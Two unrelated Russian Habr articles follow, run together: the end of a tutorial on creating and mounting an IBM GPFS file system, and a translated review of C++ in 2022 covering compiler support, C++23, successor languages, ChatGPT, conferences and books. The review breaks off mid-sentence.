Таже рекомендую прочитать более подробно о [mmcrnsd](http://publib.boulder.ibm.com/infocenter/clresctr/vxrx/index.jsp?topic=/com.ibm.cluster.gpfs33.basicadm.doc/bl1adm_mmcrnsd.html "mmcrnsd")
`gpfs00:~ # mmcrnsd -F gpfs.disks -v no`
> *-v no* — не проверять, является ли диск уже отформатированым NSD (определяется это по второму сектору диска, где обычно хранится *NSD volume ID*)
**Создание FS поверх NSD**
После удачного завершения *mmcrnsd* файл *gpfs.disks* модифицируется для дальнейшего использования командой *mmcrfs*:
```
# /dev/sdb1:gpfs00.edu.scalaxy.local::dataAndMetadata:1
gpfs1nsd:::dataAndMetadata:1::
# /dev/sdb1:gpfs01.edu.scalaxy.local::dataAndMetadata:2
gpfs2nsd:::dataAndMetadata:2::
# /dev/sdb1:gpfs02.edu.scalaxy.local::descOnly:3
gpfs3nsd:::descOnly:3::
```
Далее идёт команда [mmcrfs](http://publib.boulder.ibm.com/infocenter/clresctr/vxrx/index.jsp?topic=/com.ibm.cluster.gpfs33.basicadm.doc/bl1adm_mmcrfs.html "mmcrfs"), к ней нужно отнестись весьма серьёзно, ибо она имеет множество параметров, каждый из которых влияет как на функциональность, так и на производительность GPFS, а после её создания изменить часть из них будет уже нереально.
`gpfs00:~ # mmcrfs gpfs0 -F gpfs.disks -A yes -B 1M -E no -S yes -m 2 -M 2 -r 2 -R 2 -T /gpfs-storage`
Подробнее о некоторых параметрах *mmcrfs*:
> *-A {yes | no | automount}* — автомонтирование GPFS при загрузке сервера. automount монтирует GPFS при первом обращении (на Linux, на Windows аналогично *yes*).
>
>
>
> *-B* — размер блока — это минимальная единица аллокации GPFS. Он может быть равен 16 KB, 64 KB, 128 KB, 256 KB (**default**), 512 KB, 1 MB, 2 MB или 4 MB. Минимальный размер файла на диске это 1/32 размера блока. Также, размер блока является максимальным размером read/write request'а.
>
>
>
> Рекомендуют подстраивать размер блока под размер strip'а на raid'е или же под размеры буферов приложений.
>
>
>
> Документация предлагает использовать больший размер блока для увеличения производительности *sequential read and write*, а маленький для *small random read and write и metadata-intensive*-сценариев.
>
>
>
> В *pagepool* данные кешируются также блоками, то есть, при увеличении размера блока, желательно также поднять размер пула.
>
>
>
> Размер блока не может превышать *maxblocksize*, который по умолчанию равен 1MB. Изменить *maxblocksize* можно командой *mmchconfig*.
>
>
>
> *-D {nfs4 | posix}* — схема блокировок. Если GPFS планирует отдаваться через *nfs4* или *samba*, то нужно использовать *nfs4*, если GPFS будет отдаваться по *NFS3* или же не будет экспортироваться никак, то лучше использовать *posix*.
>
>
>
> *-j {cluster | scatter}* — метод выделения блоков для файла. Для больших инсталляций лучше использовать *scatter*, для маленьких *cluster*. Подробнее в мануале.
>
>
>
> *-L* — размер логфайла. Варьируется от 256kb до 16MB. Стоит поднимать на высоконагруженых файловых системах и при большом количестве метаданных.
>
>
>
> *-N NumInodes[:NumInodesToPreallocate]* — количество *inodes*. Поддерживаются суффиксы, i.e. 10M
>
>
>
> *-r DefaultDataReplicas {1|2}* — количество реплик для данных файла по умолчанию. Не может быть больше, чем *MaxDataReplicas*. По умолчанию значение равно «1».
>
>
>
> *-R MaxDataReplicas {1|2}* — максимальное количество реплик, которое можно задать через *mmchattr*
>
>
>
> *-m DefaultMetadataReplicas* — аналогично -r
>
>
>
> *-M MaxMetadataReplicas* — аналогично -r
>
>
>
> *-E no* — не выполнять realtime-обновление mtime-файлов (чаще всего это не нужно)
>
>
>
> *-S yes* — запретить обновление *atime*. При включении функции *gpfs\_stat()*, *gpfs\_fstat()*, *stat()* и *fstat()* отдают *atime* равное *ctime*.
>
>
>
> *-T /gpfs-storage* — точка монтирования, по-умолчанию *DefaultMountDir/Device, DefaultMountDir = /gpfs*
Если при создании файловой системы вы не включили автомаунт, то придётся примонтировать его вручную ([подробнее](http://publib.boulder.ibm.com/infocenter/clresctr/vxrx/index.jsp?topic=/com.ibm.cluster.gpfs33.basicadm.doc/bl1adm_mmchfs.html "mmchfs")).
**Монтирование GPFS**
`gpfs00:~ # mmmount gpfs0 -a`
**Заключение**
Вот, в принципе, и все, что я хотел рассказать о настройке GPFS. На днях я планирую написать продолжение этой статьи, в которой будет рассказано про эксплуатацию GPFS-кластера.
**Продолжение**
[GPFS. Часть 2. Эксплуатация GPFS кластера.](http://habrahabr.ru/company/scalaxy/blog/83353/) | https://habr.com/ru/post/82997/ | null | ru | null |
# C++ по итогам 2022-го
Должен признать, что в некоторые из предыдущих лет C++ мог ощущаться немного «скучным» и «стабильным». Новые фичи, новый стандарт каждые три года, встречи, конференции... обычная жизнь (не считая некоторых дополнительных событий в мире, экономике и эпидемиологической ситуации). Прошедший год отличается, потому что выглядит как «переломный» в истории C++... и кто знает, куда это заведёт нас.
> Примечание переводчика. На оригинал статьи я наткнулся в [чатике](https://t.me/cpprussia) нашей конференции [**C++ Russia**](https://cppconf.ru/en/?utm_source=habr&utm_medium=710522), и если вам интересен этот текст — подозреваю, что будет интересна и конференция (пройдёт в мае, в формате «Москва + онлайн».
>
>
Давайте вспомним некоторые вещи, случившиеся в этом году.
**Отчёты за прошлые годы:** [2021](https://www.cppstories.com/2021/cpp-status-2021/), [2020](https://www.cppstories.com/2020/12/cpp-status-2020/), [2019](https://www.cppstories.com/2019/12/cpp-status-2019.html/), [2018](https://www.cppstories.com/2018/12/c-at-end-of-2018.html), [2017](https://www.cppstories.com/2017/12/cpp-status-2017.html), [2016](https://www.cppstories.com/2016/12/c-status-at-end-of-2016.html), [2015](https://www.cppstories.com/2015/12/c-status-at-end-of-2015.html), [2014](https://www.cppstories.com/2014/12/c-status-at-end-of-2014.html), [2013](https://www.cppstories.com/2013/12/c-status-at-end-of-2013/), [2012](https://www.cppstories.com/2012/12/c-at-end-of-2012.html).
> Важная оговорка: представленные взгляды здесь сугубо мои личные, они субъективные, и не представляют собой мнение комитета по стандартизации C++ или компании, на которые я работаю.
>
>
### Оглавление
* [Краткое вступление](https://habr.com/ru/company/jugru/blog/710522/#intro)
* [Таймлайн](https://habr.com/ru/company/jugru/blog/710522/#timeline)
* [Поддержка C++ 17 в компиляторах](https://habr.com/ru/company/jugru/blog/710522/#cpp17compile)
* [Поддержка C++ 20 в компиляторах](https://habr.com/ru/company/jugru/blog/710522/#cpp20compile)
* [Статус C++23](https://habr.com/ru/company/jugru/blog/710522/#cpp23status)
* [Встречи ISO C++](https://habr.com/ru/company/jugru/blog/710522/#isomeet)
* [Компиляторы:](https://habr.com/ru/company/jugru/blog/710522/#compilers)
+ [Visual Studio](https://habr.com/ru/company/jugru/blog/710522/#visualstudio)
+ [GCC](https://habr.com/ru/company/jugru/blog/710522/#gcc)
+ [Clang](https://habr.com/ru/company/jugru/blog/710522/#clang)
+ [Производительность отладки](https://habr.com/ru/company/jugru/blog/710522/#debugperf)
* [Языки-наследники C++ и безопасность](https://habr.com/ru/company/jugru/blog/710522/#languages)
* [ChatGPT](https://habr.com/ru/company/jugru/blog/710522/#chatgpt)
* [Конференции и онлайн-мероприятия](https://habr.com/ru/company/jugru/blog/710522/#conferences)
+ [Онлайн-встречи по C++](https://habr.com/ru/company/jugru/blog/710522/#onlinemeet)
* [Книги](https://habr.com/ru/company/jugru/blog/710522/#books)
* [Популярность](https://habr.com/ru/company/jugru/blog/710522/#popularity)
* [Ваши отзывы и опрос](https://habr.com/ru/company/jugru/blog/710522/#survey)
* [Заключение](https://habr.com/ru/company/jugru/blog/710522/#summary)
### Краткое вступление
В 2022-м мир пытался вернуться к «норме», и в отношении C++ это было заметно по нескольким «реальным»/офлайновым конференциям и встречам комитета ISO. Вендоры компиляторов были заняты поддержкой C++20 и даже некоторых элементов C++23. А комитет работал над завершающими частями C++23 и некоторыми фичами C++26.
Однако примерно в середине года мы начали видеть некоторые «переломные моменты», когда несколько влиятельных групп анонсировали новые языки программирования. Сначала пришёл Val (возглавляемый Дэвидом Абрахамсом), затем Carbon (поддерживаемый Google), а затем CppFront (возглавляемый Хербом Саттером).
Следующая любопытная вещь — улучшения и обратная связь со стороны сообщества. Например, Витторио Ромео обратился к старой проблеме производительности отладки для std::move, std::forward, другим мелким задачам. Хорошая новость в том, что вендоры довольно быстро реализовали эти предложения.
В целом я вижу такие главные тренды и темы 2022-го:
* C++23 в стадии feature freeze
* Популяризация C++20
* Новые языки
* Обратная связь и улучшение инструментов
А кроме того, можно добавить ещё один пункт: анонс ChatGPT. Хотя он и не относится напрямую к C++, он может очень сильно сказаться на том, как мы пишем программы, учимся и даже преподаём. Вкратце, ChatGPT показал себя полезным помощником для различных задач, так что посмотрим.
Читайте дальше для полной картины.
### Таймлайн
Давайте посмотрим на главные события:
| Дата | Событие |
| --- | --- |
| 7 февраля | Пленарное заседание комитета ISO C++ в Zoom |
| 15 февраля | Visual Studio 2022 17.1 |
| 25 марта | Clang14.0 |
| 6 апреля | Конференция ACCU (до 9 апреля) |
| 13 апреля | Boost 1.79: релиз мажорной версии |
| 2 мая | Val анонсирован на Cpp Now |
| 6 мая | GCC 12.1 |
| 10 мая | В MSVC STL завершена работа над /std:c++20 (во второй раз :)) |
| 22 июля | анонс Carbon на C++North |
| 25 июля | Пленарное заседание комитета ISO C++ в Zoom, С++23 в freeze-фазе |
| 9 августа | Visual Studio 2022 17.3 |
| 19 августа | GCC 12.2 |
| 6 сентября | Clang 15.0 |
| 11 сентября | Конференция CppCon (до 16 сентября) |
| 16 сентября | CppFront анонсирован на CppCon |
| 7 ноября | Гибридная встреча комитета ISO C++ на Кона (до 12 ноября) |
| 8 ноября | Visual Studio 2022 17.4 |
| 16 ноября | Встреча C++ (до 19 ноября) |
| 30 ноября | Анонс ChatGPT |
| 14 декабря | Boost 1.81: релиз мажорной версии |
| 22 декабря | libstdc++: имплементация поддержки таймзон C++20 в |
Вот видеорезюме этой таблицы:
### Поддержка C++ 17 в компиляторах
Не хочу в этот раз быть скучным. Все главные компиляторы поддерживают C++17... за небольшими исключениями, вроде отсутствия поддержки плавающей точки в from\_chars и to\_chars или проблем с параллельными алгоритмами.
Если хотите изучить все фичи C++17, вот мой обзор:
* [C++ 17 Features - C++ Stories](https://www.cppstories.com/2017/01/cpp17features/) или
* [17 Smaller but Handy C++17 Features - C++ Stories](https://www.cppstories.com/2019/08/17smallercpp17features/)
### Поддержка C++ 20 в компиляторах
По состоянию на конец 2022 года только MSVC (VS 2022 17.0) полностью поддерживает стандарт. GCC 13.0 (почти что выпущенный) содержит поддержку большинства фич, а Clang (16.0) немного отстаёт. Главные фичи, которых пока не хватает или с которыми не всё просто — модули, std::format, дополнения std::chrono и корутины. Но процесс идёт.
Вот некоторые из лучших фич, добавленных в стандарт:
* модули
* корутины
* концепты и концепты в стандартной библиотеке
* ranges
* operator `<=>` и его использование в стандартной библиотеке, упрощение правил operator rewriting
* Форматирование текста: `std::format`
* Календарь и таймзоны
* `jthread`, семафоры, больше атомиков, барьеров, больше вещей по concurrency
* `consteval` и `constinit`
* `constexpr`-алгоритмы, векторы, строки, аллокация памяти
* `std::span`
* и другое!
А вот таблица поддержки компиляторами языковых фич:
| компилятор | отсутствующие фичи |
| --- | --- |
| GCC 11 | Модули в «частичном» состоянии |
| Clang 14/16 | Модули и корутины частично, улучшения CTAD отсутствуют |
| MSVC 16.9 | Полная поддержка! |
Теперь про библиотечные фичи:
| компилятор | пометки |
| --- | --- |
| GCC libstdc++, GCC 13 | Почти полная поддержка! |
| Clang libc++, как в Clang 14 | отсутствуют: jthread, header units стандартной библиотеки, `make_unique_for_overwrite`, некоторые атомики |
| MSVC STL | Полная поддержка в версиях MSVC 16.9, 17.0! |
Можете отслеживать статус на [этой странице](https://en.cppreference.com/w/cpp/compiler_support#cpp20).
Если хотите изучить все фичи, можете прочитать этот отличный и суперпопулярный пост Олександра Коваля:
[All C++20 core language features with examples](https://oleksandrkvl.github.io/2021/04/02/cpp-20-overview.html)
В этом году в рубрике C++ Stories я также описал многие фичи нового стандарта:
* [20 Smaller yet Handy C++20 Features - C++ Stories](https://www.cppstories.com/2022/20-smaller-cpp20-features/)
* или посмотрите 73 статьи с тегом cpp20: [Cpp20 - C++ Stories](https://www.cppstories.com/tags/cpp20/)
### Статус C++23
Этот год был значим тем, что новый стандарт перешёл в стадию «feature freeze». Комитет анонсировал это в середине года после июньской встречи.
Некоторые языковые фичи и их текущая поддержка в компиляторах:
| Фича | GCC | Clang | MSVC |
| --- | --- | --- | --- |
| Сделать () опциональнее для лямбд | 11.0 | 13.0 | x |
| `if consteval` | 12.0 | 14.0 | x |
| Deducing `this` | x | x | VS 2022 17.2 (partial) |
| Многомерный operator[] | 12.0 | x | x |
| #elifdef и #elifndef | 12.0 | 13.0 | x |
| `static operator()` | 13.0 | 16.0 | x |
| `static operator[]` | 13.0 | 16.0 | x |
| Поддержка UTF-8 в качестве кодировки portable source file | 13.0 | 15.0 | VS 2015 |
И одна из самых впечатляющих добавленных вещей, новость о которой разлетелась в сообществе — добавление [P2718R0](https://wg21.link/P2718R0) , которое совершенствует [P2012](https://wg21.link/P2012) “Fix the range‐based for loop”.
Если вкратце, то можно станет писать:
```
std::vector createStrings();
for (char c : createStrings().at(0)) // <
```
По состоянию на C++20 у этого for-loop выражения было неопределённое поведение, потому что мы обращаемся к временному объекту, чьё время жизни уже вышло. В C++23 все временные объекты в этом выражении продлят своё время жизни, не только первый.
И библиотека:
| Фича | GCC | Clang | MSVC |
| --- | --- | --- | --- |
| Stacktrace-библиотека | x | x | x |
| std::is\_scoped\_enum | 11.0 | 12.0 | VS 2022 17.0 |
| contains() для strings и string views | 11.0 | 12.0 | VS 2022 17.0 |
| constexpr для std::optional и std::variant | 12.0 | 13.0 | VS 2022 17.1 |
| std::out\_ptr(), std::inout\_ptr() | x | x | VS 2022 17.0 |
| ranges::starts\_with() и ranges::ends\_with() | x | x | VS 2022 17.1 |
| DR: std::format() improvements | 13.0 | 16.0 | VS 2022 17.2 |
| ranges zip | 13.0 | 15.0 | VS 2022 17.3 |
| Монадические операции для std::optional | 12.0 | 14.0 | VS 2022 17.2 |
| | 12.0 | 16.0 | VS 2022 17.3 |
| ranges::to | x | x | VS 2022 17.4 |
| Pipe support for user-defined range adaptors | x | x | VS 2022 17.4 |
| ranges::iota(), ranges::shift\_() | x | x | VS 2022 17.4 |
| views::join\_with | 13.0 | x | VS 2022 17.4 |
| views::chunk\_\* и views::slide | 13.0 | x | VS 2022 17.3 |
| views::chunk\_by | 13.0 | x | VS 2022 17.3 |
| , | x | x | x |
| Formatted output library | x | x | x |
| Formatting ranges | x | x | x |
| constexpr for integral overloads of std::to\_chars() and std::from\_chars() | 13.0 | 16.0 | VS 2022 17.4 |
| Модули стандартной библиотеки | x | x | VS 2022 17.5\* |
| Монадические операции для std::expected | x | x | x |
### Встречи ISO C++
В этом году было три встречи ISO:
* два виртуальных однодневных пленарных голосования: в феврале и июне
* одна гибридная в городе Кона (Гавайи)! Возвращение нормальной жизни :)
План состоит в том, чтобы завершить драфт C++23, разобраться с проблемами, которые отметили в National Bodies, и затем отправить на публикацию весной следующего года. Мы можем ожидать, что C++23 будет официально анонсирован осенью 2023-го.
Вот некоторые заметки со встреч:
* [2022-11 Kona ISO C++ Committee Trip Report — C++23 First Draft! : cpp](https://www.reddit.com/r/cpp/comments/yxuqp7/202211_kona_iso_c_committee_trip_report_c23_first/)
* [C++ Annotated September–October 2022: Kona ISO Meeting Results, Pattern Matching, New Integers, and Tools Updates | The CLion Blog](https://blog.jetbrains.com/clion/2022/11/cpp-annotated-sep-oct-2022/#iso_cpp_committee_meeting_kona_summary)
* [Trip report: Autumn ISO C++ standards meeting (Kona) – Sutter’s Mill](https://herbsutter.com/2022/11/12/trip-report-autumn-iso-c-standards-meeting-kona/)
* [July 2022 ISO C++ committee virtual meeting report | The CLion Blog](https://blog.jetbrains.com/clion/2022/07/july-2022-iso-cpp/)
Следующая встреча пройдёт в городе Иссакуа (США), начиная с 6 февраля.
Посмотреть полный список встреч: [Upcoming Meetings, Past Meetings : Standard C++](https://isocpp.org/std/meetings-and-participation/upcoming-meetings)
### Компиляторы
Чтобы поспевать за стандартами C++, создателям компиляторов и командам библиотек нужно проделывать немало работы.
Посмотрим на три популярных компилятора: MSVC, GCC и Clang.
#### Visual Studio
Команда MSVC переписала свою компиляторную инфраструктуру и может относительно быстро выпускать новые фичи. Они даже объявили о поддержке C++ 20 целых два раза!
* [MSVC’s STL Completes /std:c++20 - C++ Team Blog](https://devblogs.microsoft.com/cppblog/msvcs-stl-completes-stdc20/)
Этот анонс в основном был связан с дополнительными изменениями и фиксами DR Standard для , и . После завершения работы над ними имплементация снова стала стабильной.
Некоторые другие новости и посты MSVC:
* [What’s New for C++ Developers in Visual Studio 2022 17.4 - C++ Team Blog](https://devblogs.microsoft.com/cppblog/whats-new-for-cpp-developers-in-visual-studio-2022-17-4/)
* [High-confidence Lifetime Checks in Visual Studio version 17.5 Preview 2 - C++ Team Blog](https://devblogs.microsoft.com/cppblog/high-confidence-lifetime-checks-in-visual-studio-version-17-5-preview-2/)
* [Visual Studio 2022 Performance: Faster C++ Source Code Indexing - C++ Team Blog](https://devblogs.microsoft.com/cppblog/faster-cpp-source-code-indexing/)
* [Dev Containers for C++ in Visual Studio - C++ Team Blog](https://devblogs.microsoft.com/cppblog/dev-containers-for-c-in-visual-studio/)
* [Integrating C++ header units into Office using MSVC (1/n) - C++ Team Blog](https://devblogs.microsoft.com/cppblog/integrating-c-header-units-into-office-using-msvc-1-n/)
* [VS2022 Performance Enhancements: Faster C++ Development - C++ Team Blog](https://devblogs.microsoft.com/cppblog/vs2022-performance-enhancements-faster-c-development/)
* [Enhancing Game Developer Productivity with Visual Studio 2022 - C++ Team Blog](https://devblogs.microsoft.com/cppblog/enhancing-game-developer-productivity/)
И есть страница документации о соответствии стандартам C++ (включая C++20): [Microsoft C++ language conformance table](https://learn.microsoft.com/en-us/cpp/overview/visual-cpp-language-conformance?view=msvc-170&viewFallbackFrom=vs-2019)
Также вы можете отслеживать прогресс имплементации стандартной библиотеки на GitHub: [Changelog · Microsoft/STL Wiki](https://github.com/microsoft/STL/wiki/Changelog).
#### GCC
Текущая стабильная версия — GCC 12.2 из августовской [12 Release Series](https://gcc.gnu.org/gcc-12/).
Также можно посмотреть на готовящийся GCC 13: [GCC 13 Release Series — Changes, New Features, and Fixes - GNU Project](https://gcc.gnu.org/gcc-13/changes.html).
Информация о поддержке языка и библиотеки:
* [Current C++ Support in GCC](https://gcc.gnu.org/projects/cxx-status.html)
* [Libstdc++ Status](https://gcc.gnu.org/onlinedocs/libstdc++/manual/status.html)
* [Libstdc++ C++20 Status](https://gcc.gnu.org/onlinedocs/libstdc++/manual/status.html#status.iso.2020)
* [Libstdc++ C++23 Status](https://gcc.gnu.org/onlinedocs/libstdc++/manual/status.html#status.iso.2020)
И некоторые новости про GCC:
* [New C++ features in GCC 12 | Red Hat Developer](https://developers.redhat.com/articles/2022/04/25/new-c-features-gcc-12)
* [GCC 13 Ends Stage 1 Development, Moves To Bug Fixing Phase - Phoronix](https://www.phoronix.com/news/GCC-13-Ends-Stage-1-Development)
#### Clang
Текущая стабильная версия: 15.0.6 (выпущена в конце ноября), [Welcome to Clang’s documentation! — Clang 15.0.0 documentation](https://releases.llvm.org/15.0.0/tools/clang/docs/index.html#).
А также можно предварительно посмотреть на Clang 16.0: [Clang 16.0.0git (In-Progress) Release Notes — Clang 16.0.0git documentation](https://clang.llvm.org/docs/ReleaseNotes.html).
* [Current C++ Support in Clang](http://clang.llvm.org/cxx_status.html)
* [libc++ C++20 Status — libc++ 12.0 documentation](https://libcxx.llvm.org/docs/Cxx2aStatus.html)
* [libc++ C++2b Status — libc++ 12.0 documentation](https://libcxx.llvm.org/docs/Cxx2bStatus.html)
### Производительность отладки
Давайте разберём тему производительности и обратной связи от сообщества:
Вот статья Витторио Ромео: [the sad state of debug performance in c++](https://vittorioromeo.info/index/blog/debug_performance_cpp.html) — и исправление, описанное в [Improving the State of Debug Performance in C++ - C++ Team Blog](https://devblogs.microsoft.com/cppblog/improving-the-state-of-debug-performance-in-c/)
Если вкратце, то благодаря атрибуту `msvc::intrinsic` команда смогла аннотировать пару функций, связанных с move, и в некоторых случаях кодогенерация в MSVC 17.4 выдавала 226 инструкций, а в 17.5 стала выдавать всего лишь 106! Как сообщается в release notes, `std::move`, `std::forward`, `std::move_ifnoexpect` и `std::forward_like` теперь не производят вызовов функции в сгенерированном коде, даже в режиме отладки. Это для того, чтобы избежать ненужного оверхеда от named casts в отладочных сборках. Необходим `/permissive-` или подразумевающий его флаг (вроде `std:c++20` или `std:c++latest`).
Также есть ещё два бага, описанных Витторио: [104719 – Use of](https://gcc.gnu.org/bugzilla/show_bug.cgi?id=104719) `std::move` in libstdc++ leads to worsened debug performance и [Use of](https://github.com/llvm/llvm-project/issues/53689) `std::move` in libc++ leads to worsened debug performance · Issue #53689 · llvm/llvm-project - похоже, что их пофиксили в GCC и Clang, и они теперь могут сворачивать простые инструкции.
В целом с точки зрения отладки в C++ ещё много работы, но как можно видеть, сообщество работает хорошо, пытается прислушиваться к своим потребностям, а вендоры улучшают свои имплементации.
### Языки-наследники C++ и безопасность
Процесс ISO C++ в некоторых случаях может быть медленным и неэффективным. А ещё в комитете есть много «холиваров», особенно о вещах вроде «не ломать ABI». В некоторых случаях мы знаем о проблемах в стандарте и знаем, как их исправить... но поскольку мы не можем сломать ABI, с этим ничего не поделать (кроме как добавить хак-костыль). Некоторые группы, например, из Google, были несколько разочарованы этим фактом и создали новые подходы к C++.
Есть отличная статья: [The Year of C++ Successor Languages](https://accu.org/journals/overload/30/172/teodorescu/) от Люциана Раду Теодореску, где вы можете прочитать об этих подходах и краткие описания для каждого языка.
В этой статье мы можем прочитать, что несмотря на критику (обильную!), C++ непрерывно остаётся в числе топ-4 языков программирования на протяжении последних 30 лет. Критики заявляют, что язык слишком большой и сложный, что некоторые фичи следует удалить, что фич одновременно слишком много и недостаточно. Эта критика привела к возникновению нескольких языков программирования, которые ставят целью сменить C++ как доминирующий язык системного программирования. В 2022-м три разных языка были представлены на крупных конференциях по C++: Val, Carbon и CppFront. Эта статья содержит критический разбор этих языков и их потенциал в качестве замены C++.
#### Val
Анонсировали и возглавляют его Дейв Абрахамс и Димитрий Ракордон. Сильно вдохновлён Swift, выглядит последовательным и лёгким в использовании.
Подробнее: <https://www.val-lang.dev/>
#### Carbon
Поддерживается Google (и, по словам Чендлера, также Adobe), «ощущается как проект по генеральной уборке в C++».
Подробнее: [carbon-language @Github](https://github.com/carbon-language/carbon-lang)
и ещё ссылка:
* [Carbon Language: An experimental successor to C++ - Chandler Carruth - CppNorth 2022 - YouTube](https://www.youtube.com/watch?v=omrY53kbVoA)
#### CppFront/Cpp2
Возглавляет Герб Саттер. Это попытка улучшить синтаксис и «дефолты»... но продолжать компилироваться в C++.
* [hsutter/cppfront: A personal experimental C++ Syntax 2 -> Syntax 1 compiler](https://github.com/hsutter/cppfront)
* [CppCon 2022 talk on YouTube](https://www.youtube.com/watch?v=ELeZAKCN4tY)
* [Cpp2 and cppfront: Year-end mini-update – Sutter’s Mill](https://herbsutter.com/2022/12/31/cpp2-and-cppfront-year-end-mini-update/)
### Мой взгляд
Всегда хорошо, когда есть конкуренция. C++ может выиграть от существования других языков и обмениваться фичами с Carbon или Rust.
А ещё в этом году заметна тематика безопасности языков, и мы видим такие тексты:
* [Google Online Security Blog: Memory Safe Languages in Android 13](https://security.googleblog.com/2022/12/memory-safe-languages-in-android-13.html) — например, в Android 13 примерно 21% всего нового нативного кода (C/C++/Rust) написана на Rust.
* [NSA urges orgs to use memory-safe programming languages - C/C++ on the bench, as NSA puts its trust in Rust, C#, Go, Java, Ruby, and Swift : programming](https://www.reddit.com/r/programming/comments/ysdtvk/nsa_urges_orgs_to_use_memorysafe_programming/)
### ChatGPT
Я спросил бота, но он не рассказал мне, написан ли он на C++. Думаю, некоторые компоненты могут быть на C++, но поскольку это громадная система, там может быть использовано множество технологий.
В видеоролике [C++ Weekly - Ep 354 - Can AI And ChatGPT Replace C++ Programmers? - YouTube](https://www.youtube.com/watch?v=TIDA6pvjEE0) Джейсон Тёрнер экспериментирует с ботом. Порой он выдаёт вполне валидные ответы, но по-прежнему надо быть внимательным к деталям. Этот чатбот может быть очень полезным помощником в кодинге.
Я также прочитал прекрасное письмо от [основателя Educative](https://www.fahim.dev/about/):
> AI вроде ChatGPT изменит ландшафт разработки программного обеспечения — но не так, как многие опасаются. Как разработчик и сторонник обучения разработке, я верю, что ChatGPT способен помочь нам лучше писать софт, но не лишит разработчиков работы.
>
>
Он также предполагает следующее:
> ChatGPT сделает кодинг продуктивнее и безбажнее. По мере того, как он будет понимать более сложные требования, мы можем ожидать, что он вытеснит механическую работу, улучшив продуктивность и тестирование.
>
>
> По мере развития помощников вроде ChatGPT многие из скучных задач, которые занимали разработчиков, могут уйти в следующее десятилетие, включая автоматические юнит-тесты, генерацию тест-кейсов на основании параметров, анализ кода для предложения практик безопасности, автоматизацию QA.
>
>
И это не считая способностей в обучении. Представьте дружелюбного «бота-тьютора для C++». Вы можете учить язык программирования или спросить о любой языковой фиче так же, как вы спросили бы коллегу-эксперта на работе.
Думаю, мы увидим много вдохновляющих инструментов в следующем году... Возможно, даже что-то именно для C++, кто знает :)
### Конференции и онлайн-мероприятия
Вот ссылка на страницу ISO C++ со всеми зарегистрированными конференциями в мире: [Conferences Worldwide, C++FAQ](https://isocpp.org/wiki/faq/conferences-worldwide/).
Отдельные яркие моменты, ресурсы, видеозаписи кейноутов:
* [Belle Views on C++ Ranges, their Details and the Devil - Nico Josuttis - Keynote Meeting C++ 2022 - YouTube](https://www.youtube.com/watch?v=O8HndvYNvQ4)
* [Principia Mathematica - The Foundations of Arithmetic in C++ - Lisa Lippincott - CppCon 2022 - YouTube](https://www.youtube.com/watch?v=0TDBna3PWgY)
* [How C++23 Changes the Way We Write Code - Timur Doumler - CppCon 2022 - YouTube](https://www.youtube.com/watch?v=eD-ceG-oByA)
* [Using C++14 in an Embedded “SuperLoop” Firmware - Erik Rainey - CppCon 2022 - YouTube](https://www.youtube.com/watch?v=QwDUJYLCpxo)
* [My CppCon 2022 talk is online: “Can C++ be 10x simpler & safer … ?” – Sutter’s Mill](https://herbsutter.com/2022/09/19/my-cppcon-2022-talk-is-online-can-c-be-10x-simpler-safer/)
* [Meeting C++ Slide listing](https://meetingcpp.com/mcpp/slides/)
#### Онлайн-встречи по C++
Я впечатлён Йенсом Уэллером, создавшим глобальный онлайн-митап:
[Meeting C++ online (Düsseldorf, Deutschland) | Meetup](https://www.meetup.com/de-DE/Meeting-Cpp-online/)
Например, посмотрите на некоторые недавние AMA (Ask Me Anything):
* [AMA with Nicolai Josuttis at Meeting C++ online - YouTube](https://www.youtube.com/watch?v=mH_dxDX_3VE)
* [AMA with Andrei Alexandrescu at Meeting C++ 2022 - YouTube](https://www.youtube.com/watch?v=HqXL1Ybf0ds&t=7s)
* [AMA with Bjarne Stroustrup at Meeting C++ 2022 - YouTube](https://www.youtube.com/watch?v=KwLmsFgogN0)
* [AMA with Inbal Levi at Meeting C++ 2022 - YouTube](https://www.youtube.com/watch?v=fNMbi6yemJw)
* [AMA with Sean Parent - Meeting C++ online - YouTube](https://www.youtube.com/watch?v=8SF-UR8AuPI)
### Книги
Некоторые избранные книги, вышедшие в 2022-м (или в конце 2021-го):
Дисклеймер: ссылки в этой таблице — аффилированные ссылки на Amazon.
| Название | Дата выхода |
| --- | --- |
| [Beautiful C++: 30 Core Guidelines…](https://amzn.to/3yqv4ie) (J. Guy Davidson, Kate Gregory) | декабрь 2021 |
| [Discovering Modern C++ 2nd Edition](https://amzn.to/3yr1IjI) (Peter Gottschling) | декабрь 2021 |
| [Embracing Modern C++ Safely](https://amzn.to/3oUwpKX) (J. Lakos, V. Romeo, R. Khlebnikov, A. Meredith) | декабрь 2021 |
| [Modern CMake for C++](https://amzn.to/3Q5IF7l) (Rafal Swidzinski) | февраль |
| [C++ Core Guidelines Explained](https://amzn.to/3jvwvZi) (Rainer Grimm) | апрель |
| [Template Metaprogramming with C++](https://amzn.to/3Iaat8Q) (Marius Bancila) | август |
| [Tour of C++, A (C++ In-Depth Series) 3rd Edition](https://amzn.to/3G9ec3M) (Bjarne Stroustrup) | сентябрь |
| [C++20 - The Complete Guide](https://amzn.to/3C9Nya0) (Nicolai M. Josuttis) | октябрь |
| [C++ Software Design: Design Principles and Patterns for High-Quality Software](https://amzn.to/3IdBJDn) (Klaus Iglberger) | октябрь |
| [Copy and Reference Puzzlers - Book 3](https://amzn.to/3WyUi9j) (Jason Turner) | декабрь |
| [Object Lifetime Puzzlers - Book 3](https://amzn.to/3GwAZrW) (Jason Turner) | декабрь |
| [C++ Programming Fundamentals](https://amzn.to/3jDEhQX) (D. Malhotra and N. Malhotra) | декабрь |
Можете прочитать мой обзор книги “Embracing Modern C++”: [Embracing Modern C++ Safely, Book Review - C++ Stories](https://www.cppstories.com/2022/embracing-modern-cpp-book/)
А ещё вышла моя собственная книга “C++ Initialization Story”, выпущенная в середине 2022 и завершённая в декабре:
[**C++ Initialization Story** @Leanpub](https://leanpub.com/cppinitbook)
### Популярность
Похоже, что C++ стабильно рос в различных чартах популярности языков. Посмотрите:
Картинка основана на данных [опроса Stack Overflow](https://survey.stackoverflow.co/2022/#technology) and [Tiobe Index](https://www.tiobe.com/tiobe-index/).
По данным GitHub, Octoverse C++ находится на 6-м месте (в прошлом году был на 7-м), это можно увидеть [здесь](https://octoverse.github.com/#top-languages-over-the-years).
Более того, в раннем ноябре также была интересная статья: [The pool of talented C++ developers is running dry](https://www.efinancialcareers.co.uk/news/2022/11/why-is-there-a-drought-in-the-talent-pool-for-c-developers)
Из статьи:
